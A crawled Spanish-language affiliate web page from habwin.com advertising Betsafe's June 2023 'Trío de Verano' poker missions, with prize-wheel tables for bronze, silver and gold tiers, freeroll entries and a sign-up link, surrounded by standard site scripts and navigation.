

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.habwin.com/es/promocion/disfruta-de-las-misiones-trio-de-verano-de-betsafe
body_size: 12491
content:
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
                      <title>¡Con el triple de misiones y el triple de premios diarios!</title>
    <meta name="description" content="Obtén hasta 3 premios de póker aleatorios diariamente al cumplir las 3 Misiones del Trío de Verano diario."/>

    <meta property="og:title" content="¡Con el triple de misiones y el triple de premios diarios!">
    <meta property="og:description" content="Obtén hasta 3 premios de póker aleatorios diariamente al cumplir las 3 Misiones del Trío de Verano diario.">
    <meta property="og:image"
          content="https://www.habwin.com/uploads/blog/39/22c2193e-5428-4f2f-8986-4e9f39046604/39168a78-88c9-409f-bb65-6309e0eacb63/betsafe11.jpg">
    <meta property="og:url" content="https://www.habwin.com/es/promocion/disfruta-de-las-misiones-trio-de-verano-de-betsafe">
    <meta name="twitter:card" content="summary_large_image">

    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"/>
        <link rel="icon" type="image/vnd.microsoft.icon" href="/build/assets/media/habwin.ico"/>
            <link rel="canonical"
              href="https://www.habwin.com/es/promocion/disfruta-de-las-misiones-trio-de-verano-de-betsafe"/>
        
                                   <link rel="alternate"
              href="https://www.habwin.com/es/promocion/disfruta-de-las-misiones-trio-de-verano-de-betsafe"
              hreflang="es"/>
                             <link rel="alternate"
              href="https://www.habwin.com/en/promotion/enjoy-the-betsafe-summer-trio-missions"
              hreflang="en"/>
                             <link rel="alternate"
              href="https://www.habwin.com/en/promotion/enjoy-the-betsafe-summer-trio-missions"
              hreflang="x-default"/>
              
                 <!-- Google Tag Manager -->
    <script>(function (w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-PJKB47C');

    </script>
    <!-- End Google Tag Manager -->
    
            <link rel="stylesheet" href="/build-corporate/assets/plugins/global/plugins.bundle.css">
        <link rel="stylesheet" href="/build-corporate/assets/css/style.bundle.css">
        <link rel="stylesheet" href="/build-corporate/assets/css/habwin-style.bundle.css">
        <style>
            .grecaptcha-badge {
                bottom: 120px !important;
            }
        </style>
        <link rel="stylesheet" href="/build/1.5aed311b.css"><link rel="stylesheet" href="/build/corporate.d536f85e.css">

    </head>
<body version="1.0.0" id="kt_body"
      class="header-fixed header-mobile-fixed page-loading j-corporate-post">

    <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PJKB47C"
                height="0" width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->


<div class="j-session-app" data-id="020ff7ef-57bb-403b-92f3-93d6471d44f4"></div><div class="d-none j-is-user-logged-in" data-is-user-logged-in="false"></div>
<device-info class="d-none" data-device="desktop"></device-info>
<div class="d-none j-is-user-logged-in" data-is-user-logged-in="false"></div>

            <div id="fb-root"></div>
        <script>(function (d, s, id) {
                var js, fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id)) return;
                js = d.createElement(s);
                js.id = id;
                js.src = "//connect.facebook.net/es_LA/sdk.js#xfbml=1&version=v2.4&appId=1649980931913639";
                fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));</script>
    
<div class="d-flex flex-column flex-root">
    <div class="d-flex flex-row flex-column-fluid page main-page-background">
        <div class="d-flex flex-column flex-row-fluid wrapper corporate-top-padding " id="kt_wrapper">
                                            <div id="kt_header" class="header flex-column header-fixed header-home">
    <div class="header-top">
        <div class=" container ">
            <div class="d-none d-lg-flex align-items-center mr-3">
    <a href="/es/" class="mr-20"> <img alt="Logo"
                                                                                      data-src="/build/assets/media/corporate/header_logo.png"
                                                                                      class="header-top__logo lozad"
                                                                                      deploy-test="https://www.habwin.com/es/promocion/disfruta-de-las-misiones-trio-de-verano-de-betsafe"/>
    </a>
                <ul class="header-tabs nav align-self-end font-size-lg flex-nowrap" role="tablist">
        <li class=" nav-item mr-3 d-flex align-items-end">
            <div class="dropdown">
                <a href="/es/habpoker/"
                   class="header__nav-link nav-link py-4 px-6 text-uppercase "
                   role="tab">
                    Habpoker
                </a>
                <div class="dropdown-content">
                    <a class="py-3" href="/es/salas-de-poker/"><i
                                class="fas fa-dice mr-3"></i>SALAS</a>
                    <a class="py-3" href="/es/promociones-poker"><i
                                class="fas fa-gifts  mr-3"></i>PROMOCIONES</a>
                    <a class="py-3" href="/es/aprende-poker"><i
                                class="far fa-newspaper mr-3"></i>BLOG</a>
                </div>
            </div>
        </li>
        <li class="nav-item mr-3 d-flex align-items-end">
            <div class="dropdown">
                <a href="/es/habbets/"
                   class="header__nav-link nav-link py-4 px-6 text-uppercase"
                   role="tab">
                    Habbets
                </a>
                <div class="dropdown-content">
                    <a class="py-3" href="/es/salas-de-apuestas/"><i
                                class="far fa-futbol mr-3"></i>SALAS</a>
                    <a class="py-3" href="/es/blog-apuestas-deportivas"><i
                                class="far fa-newspaper mr-3"></i>BLOG</a>
                </div>
            </div>
        </li>
        <li class="nav-item mr-3 d-flex align-items-end">
            <div class="dropdown">
                <a href="/es/habcasino/"
                   class="header__nav-link nav-link py-4 px-6 text-uppercase"
                   role="tab">
                    Habcasino
                </a>
                <div class="dropdown-content">
                    <a class="py-3" href="/es/salas-de-casino/"><i
                                class="fas fa-coins mr-3"></i>SALAS</a>
                    <a class="py-3" href="/es/casino-blog"><i
                                class="far fa-newspaper mr-3"></i>BLOG</a>
                </div>
            </div>
        </li>
        <li class="nav-item mr-3 d-flex align-items-end">
            <a href="/es/habstore/"
               class="header__nav-link nav-link py-4 px-6 text-uppercase"
               role="tab">
                Habstore
            </a>
        </li>
        <li class="nav-item mr-3 d-flex align-items-end">
            <a href="/es/que-es-habwin/"
               class="header__nav-link nav-link py-4 px-6" role="tab">
                ¿qué es habwin?
            </a>
        </li>
        <li class="nav-item mr-3 d-flex align-items-end">
            <a href="/es/como-unirse/"
               class="header__nav-link nav-link py-4 px-6" role="tab">
                Cómo unirse
            </a>
        </li>
    </ul>
</div>
            <div class="topbar corporate-header_topbar ">
                                    <div class="topbar-item flags-dropdown__flag-btn">
                        <div class="dropdown">
                            <button class="btn btn-lg btn-icon btn-hover-transparent-white"
                                    type="button" id="language_selection_dropdown"
                                    data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                                                                    <img class="flags-dropdown__flag-img lozad"
                                         data-src="/build/assets/media/shared/language-flags/spain.svg"/>
                                                            </button>
                            <div class="dropdown-menu" aria-labelledby="language_selection_dropdown"
                                 style="width: 10px!important;">
                                                                                                                                            <a class="dropdown-item d-flex align-items-center justify-content-between"
                                           href="/es/promocion/disfruta-de-las-misiones-trio-de-verano-de-betsafe">
                                                                                            <img class="flags-dropdown__flag-img lozad"
                                                     data-src="/build/assets/media/shared/language-flags/spain.svg"/>
                                                <div class="font-size-lg font-weight-bold text-muted">Español</div>
                                                                                    </a>
                                                                                                                                                <a class="dropdown-item d-flex align-items-center justify-content-between"
                                           href="/en/promotion/enjoy-the-betsafe-summer-trio-missions">
                                                                                            <img class="flags-dropdown__flag-img lozad"
                                                     data-src="/build/assets/media/shared/language-flags/uk.svg"/>
                                                <div class="font-size-lg font-weight-bold text-muted">Inglés</div>
                                                                                    </a>
                                                                                                </div>
                        </div>
                    </div>
                                                    <div class="topbar-item">
                        <div class="btn btn-icon btn-lg w-lg-auto px-2 corporate-header_sign-in">
                            <a rel="nofollow" href="/es/login/"
                               class="header-signin"> Acceder
                                <span class="fas fa-user ml-1" style="font-size: 1.2rem;"></span>
                            </a>
                        </div>
                    </div>
                            </div>
        </div>
    </div>
</div>

                        <div class="content d-flex flex-column flex-column-fluid position-relative overflowx-hidden pt-0"
                 id="kt_content">
                <div class="cards-background zindex-1 d-none d-md-block ">
    <img class="cards-background__left-cards lozad"
         data-src="/build/assets/media/shared/page-background/habpoker-left-background.webp">
    <img class="cards-background__right-cards lozad"
         data-src="/build/assets/media/shared/page-background/habpoker-right-background.webp">
</div>

                                    <div class="j-language-greeting" data-country="intl"
                         data-route-locale="es"
                         data-request-route="promotion"
                         data-request-parameters="{&quot;_locale&quot;:&quot;es&quot;,&quot;slug&quot;:&quot;disfruta-de-las-misiones-trio-de-verano-de-betsafe&quot;}"
                         data-websection="">
                        <button class="d-none j-language-greeting-button" data-toggle="modal"
                                data-target="#language-greeting-modal"></button>
                                                                                                                                                <div class="modal fade show "
                             id="language-greeting-modal" tabindex="-1"
                             role="dialog" >
                            <div class="modal-dialog modal-dialog-centered  modal-lg "
                                 role="document">
                                <div class="modal-content">
                                    <div class="modal-body j-language-greeting_modal-body">
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                                    <div class="container position-relative zindex-1 mt-0 mt-md-12">
    <div class="px-0 banner">
        <div class="row justify-content-center mx-0">
            <img data-src="/build/assets/media/corporate/banner_image.svg"
                 class="img-fluid banner__image lozad">
        </div>
    </div>
    <div class="row mt-9">
                                                            <div class="col-md-8">
            <div class="blank-card">
                <div class="card-header">
                    <h1 class="card-label">
                        DISFRUTA DE LAS MISIONES “TRÍO DE VERANO” DE BETSAFE
                    </h1>
                </div>
                <div class="card-body">
                    <div class="mt-5">
                        <div class="row my-3">
                            <div class="col-md-12">
                                <img class="habpoker-news-main-image lozad"
                                                                            data-src="/uploads/blog/39/22c2193e-5428-4f2f-8986-4e9f39046604/39168a78-88c9-409f-bb65-6309e0eacb63/betsafe11.jpg"
                                        >
                                                                    <a href="http://record.affiliatelounge.com/_U-e-nXBleYsDMWYfEOTdQmNd7ZgqdRLk/1" class="stretched-link"></a>
                                                            </div>
                            <div class="col-md-12 news-big-text-block mt-9">
                                <span class="news-big-content"><h1 style="text-align: center; margin-bottom: 0.21cm; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><b style="font-size: 2rem;">DISFRUTA DE LAS MISIONES “TRÍO DE VERANO” DE BETSAFE</b><br></h1><p style="margin-bottom: 0.21cm; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><b>¡Con el triple de misiones y el triple de premios diarios!</b></p><p style="margin-bottom: 0.21cm; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><br></p><p style="margin-bottom: 0.21cm; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><b><a name="_GoBack"></a>Obtén hasta 3 premios de póker aleatorios diariamente al cumplir las 3 Misiones del Trío de Verano diario.</b></p><p style="margin-bottom: 0.21cm; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;">Además, tienes la oportunidad de entrar en<b> 3 torneos Summer Trio Freeroll, cada uno con un premio de 1.000 euros - y si logras completar 3 Misiones de nivel Oro, ¡serás ingresado automáticamente en el Summer Gold Freeroll con un premio de 2.000 euros!</b></p><p style="margin-bottom: 0.21cm; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><br></p><h2 style="margin-bottom: 0.21cm; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><b><u>CÓMO PARTICIPAR EN LAS MISIONES DEL TRÍO DE VERANO</u></b></h2><p style="margin-bottom: 0.21cm; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><br></p><p style="margin-bottom: 0.21cm; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;">1. Regístrate y completa tu Misión de Bronce diaria para conseguir 1 giro de la ruleta de premios de nivel Bronce.</p><p style="margin-bottom: 0.21cm; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;">2. Participa y completa tu Misión de Plata diaria para conseguir 1 giro de la ruleta de premios de nivel Plata.</p><p style="margin-bottom: 0.21cm; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;">3. Participa y completa tu misión diaria de oro para conseguir 1 tirada de la ruleta de premios de oro.</p><p style="margin-bottom: 0.21cm; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;">4. Completa 3 misiones Oro para conseguir una entrada para el Freeroll Oro de Verano de 2.000 euros.</p><p style="margin-bottom: 0.21cm; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><br></p><h2 style="margin-bottom: 0.21cm; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><b><u>Rueda de premios Bronce</u></b></h2><table width="594" border="0" cellpadding="1" cellspacing="0" bgcolor="#f5f5f5"><colgroup><col width="295"><col width="295"></colgroup><tbody><tr><td width="295" bgcolor="#f5f5f5"><p style="margin-bottom: 0.21cm; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;">Número de premios</p></td><td width="295" bgcolor="#f5f5f5"><p style="margin-bottom: 0.21cm; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;">Premio</p></td></tr><tr><td width="295" bgcolor="#f5f5f5"><p style="margin-bottom: 0.21cm; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;">10</p></td><td width="295" bgcolor="#f5f5f5"><p style="margin-bottom: 0.21cm; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;">€100 Efectivo</p></td></tr><tr><td width="295" bgcolor="#f5f5f5"><p style="margin-bottom: 0.21cm; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;">25</p></td><td width="295" bgcolor="#f5f5f5"><p style="margin-bottom: 0.21cm; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;">Summer Festival €40 Ticket</p></td></tr><tr><td width="295" bgcolor="#f5f5f5"><p style="margin-bottom: 0.21cm; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;">40</p></td><td width="295" bgcolor="#f5f5f5"><p style="margin-bottom: 0.21cm; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;">Summer Festival €15 Ticket</p></td></tr><tr><td width="295" bgcolor="#f5f5f5"><p style="margin-bottom: 0.21cm; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;">50</p></td><td width="295" bgcolor="#f5f5f5"><p style="margin-bottom: 0.21cm; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;">Summer Festival €10 Ticket</p></td></tr><tr><td width="295" bgcolor="#f5f5f5"><p style="margin-bottom: 0.21cm; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;">250</p></td><td width="295" bgcolor="#f5f5f5"><p style="margin-bottom: 0.21cm; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;">€5 Twister Ticket</p></td></tr><tr><td width="295" bgcolor="#f5f5f5"><p style="margin-bottom: 0.21cm; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;">350</p></td><td width="295" bgcolor="#f5f5f5"><p style="margin-bottom: 0.21cm; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;">Summer Festival €3 Ticket</p></td></tr><tr><td width="295" bgcolor="#f5f5f5"><p style="margin-bottom: 0.21cm; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;">500</p></td><td width="295" bgcolor="#f5f5f5"><p style="margin-bottom: 0.21cm; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;">€2 Twister Ticket</p></td></tr><tr><td width="295" bgcolor="#f5f5f5"><p style="margin-bottom: 0.21cm; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;">30000</p></td><td width="295" bgcolor="#f5f5f5"><p style="margin-bottom: 0.21cm; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;">€1 Twister Ticket</p></td></tr><tr><td width="295" bgcolor="#f5f5f5"><p style="margin-bottom: 0.21cm; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;">35000</p></td><td width="295" bgcolor="#f5f5f5"><p style="margin-bottom: 0.21cm; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;">Summer Festival €1 Ticket</p></td></tr><tr><td width="295" bgcolor="#f5f5f5"><p style="margin-bottom: 0.21cm; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;">15000</p></td><td width="295" bgcolor="#f5f5f5"><p style="margin-bottom: 0.21cm; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;">€1,000 Summer Freeroll Entry</p></td></tr></tbody></table><p style="margin-bottom: 0.21cm; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><br></p><h2 style="margin-bottom: 0.21cm; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><b><u>Rueda de premios Plata</u></b></h2><table width="594" border="0" cellpadding="1" cellspacing="0" bgcolor="#f5f5f5"><colgroup><col width="295"><col width="295"></colgroup><tbody><tr><td width="295" bgcolor="#f5f5f5"><p style="margin-bottom: 0.21cm; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;">Número de premios</p></td><td width="295" bgcolor="#f5f5f5"><p style="margin-bottom: 0.21cm; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;">Premio</p></td></tr><tr><td width="295" bgcolor="#f5f5f5"><p style="margin-bottom: 0.21cm; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;">5</p></td><td width="295" bgcolor="#f5f5f5"><p style="margin-bottom: 0.21cm; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;">€1,000 Efectivo</p></td></tr><tr><td width="295" bgcolor="#f5f5f5"><p style="margin-bottom: 0.21cm; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;">20</p></td><td width="295" bgcolor="#f5f5f5"><p style="margin-bottom: 0.21cm; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;">Summer Festival €200 Ticket</p></td></tr><tr><td width="295" bgcolor="#f5f5f5"><p style="margin-bottom: 0.21cm; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;">50</p></td><td width="295" bgcolor="#f5f5f5"><p style="margin-bottom: 0.21cm; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;">Summer Festival €100 Ticket</p></td></tr><tr><td width="295" bgcolor="#f5f5f5"><p style="margin-bottom: 0.21cm; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;">125</p></td><td width="295" bgcolor="#f5f5f5"><p style="margin-bottom: 0.21cm; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;">Summer Festival €50 Ticket</p></td></tr><tr><td width="295" bgcolor="#f5f5f5"><p style="margin-bottom: 0.21cm; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;">400</p></td><td width="295" bgcolor="#f5f5f5"><p style="margin-bottom: 0.21cm; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;">Summer Festival €20 Ticket</p></td></tr><tr><td width="295" bgcolor="#f5f5f5"><p style="margin-bottom: 0.21cm; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;">2000</p></td><td width="295" bgcolor="#f5f5f5"><p style="margin-bottom: 0.21cm; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;">€5 Twister Ticket</p></td></tr><tr><td width="295" bgcolor="#f5f5f5"><p style="margin-bottom: 0.21cm; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;">3000</p></td><td width="295" bgcolor="#f5f5f5"><p style="margin-bottom: 0.21cm; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;">Summer Festival €3 Ticket</p></td></tr><tr><td width="295" bgcolor="#f5f5f5"><p style="margin-bottom: 0.21cm; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;">15000</p></td><td width="295" bgcolor="#f5f5f5"><p style="margin-bottom: 0.21cm; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;">€1 Twister Ticket</p></td></tr><tr><td width="295" bgcolor="#f5f5f5"><p style="margin-bottom: 0.21cm; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;">25000</p></td><td width="295" bgcolor="#f5f5f5"><p style="margin-bottom: 0.21cm; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;">Summer Festival €1 Ticket</p></td></tr><tr><td width="295" bgcolor="#f5f5f5"><p style="margin-bottom: 0.21cm; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;">5000</p></td><td width="295" bgcolor="#f5f5f5"><p style="margin-bottom: 0.21cm; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;">€1,000 Summer Freeroll Entry</p></td></tr></tbody></table><p style="margin-bottom: 0.21cm; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><br></p><h2 style="margin-bottom: 0.21cm; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><b><u>Rueda de premios Oro</u></b></h2><table width="594" border="0" cellpadding="1" cellspacing="0" bgcolor="#f5f5f5"><colgroup><col width="295"><col width="295"></colgroup><tbody><tr><td width="295" bgcolor="#f5f5f5"><p style="margin-bottom: 0.21cm; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;">Número de premios</p></td><td width="295" bgcolor="#f5f5f5"><p style="margin-bottom: 0.21cm; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;">Premio</p></td></tr><tr><td width="295" bgcolor="#f5f5f5"><p style="margin-bottom: 0.21cm; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;">5</p></td><td width="295" bgcolor="#f5f5f5"><p style="margin-bottom: 0.21cm; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;">€1,000 Efectivo</p></td></tr><tr><td width="295" bgcolor="#f5f5f5"><p style="margin-bottom: 0.21cm; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;">20</p></td><td width="295" bgcolor="#f5f5f5"><p style="margin-bottom: 0.21cm; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;">Summer Festival €200 Ticket</p></td></tr><tr><td width="295" bgcolor="#f5f5f5"><p style="margin-bottom: 0.21cm; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;">40</p></td><td width="295" bgcolor="#f5f5f5"><p style="margin-bottom: 0.21cm; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;">Summer Festival €100 Ticket</p></td></tr><tr><td width="295" bgcolor="#f5f5f5"><p style="margin-bottom: 0.21cm; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;">200</p></td><td width="295" bgcolor="#f5f5f5"><p style="margin-bottom: 0.21cm; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;">Summer Festival €50 Ticket</p></td></tr><tr><td width="295" bgcolor="#f5f5f5"><p style="margin-bottom: 0.21cm; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;">300</p></td><td width="295" bgcolor="#f5f5f5"><p style="margin-bottom: 0.21cm; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;">Summer Festival €30 Ticket</p></td></tr><tr><td width="295" bgcolor="#f5f5f5"><p style="margin-bottom: 0.21cm; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;">1000</p></td><td width="295" bgcolor="#f5f5f5"><p style="margin-bottom: 0.21cm; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;">Summer Festival €15 Ticket</p></td></tr><tr><td width="295" bgcolor="#f5f5f5"><p style="margin-bottom: 0.21cm; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;">5000</p></td><td width="295" bgcolor="#f5f5f5"><p style="margin-bottom: 0.21cm; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;">€5 Twister Ticket</p></td></tr><tr><td width="295" bgcolor="#f5f5f5"><p style="margin-bottom: 0.21cm; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;">10000</p></td><td width="295" bgcolor="#f5f5f5"><p style="margin-bottom: 0.21cm; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;">Summer Festival €3 Ticket</p></td></tr><tr><td width="295" bgcolor="#f5f5f5"><p style="margin-bottom: 0.21cm; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;">15000</p></td><td width="295" bgcolor="#f5f5f5"><p style="margin-bottom: 0.21cm; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;">€2 Twister Ticket</p></td></tr><tr><td width="295" bgcolor="#f5f5f5"><p style="margin-bottom: 0.21cm; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;">20000</p></td><td width="295" bgcolor="#f5f5f5"><p style="margin-bottom: 0.21cm; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;">Summer Festival €1 Ticket</p></td></tr></tbody></table><p style="margin-bottom: 0.21cm; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><br><br></p><ul><li style="margin-bottom: 0.21cm; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;">Todos los premios en metálico no tienen requisitos de apuesta ni restricciones de retirada.</li><li style="margin-bottom: 0.21cm; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;">Periodo promocional: 00:00 CEST 2 de junio - 23:59 CEST 26 de junio de 2023.</li></ul><p style="margin-bottom: 0.21cm; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><br><a href="http://record.affiliatelounge.com/_U-e-nXBleYsDMWYfEOTdQmNd7ZgqdRLk/1" target="" style="background-color: rgb(255, 255, 255); text-align: center; caret-color: rgb(0, 0, 0);"><img src="https://www.habwin.com/uploads/2c/1b/6c/registro2.png" alt="" width="" height="" title="" class="" role="" style="width: 156.035px; height: 50.5039px;"></a><br></p></span>
                                                            </div>
                            <div class="d-flex justify-content-start flex-wrap px-4 mt-4" style="gap: 10px !important;">
                                                                                                            <a href="
                                                                                            /es/promociones-poker
                                                                                    ">
                                            <button class="btn btn-info"
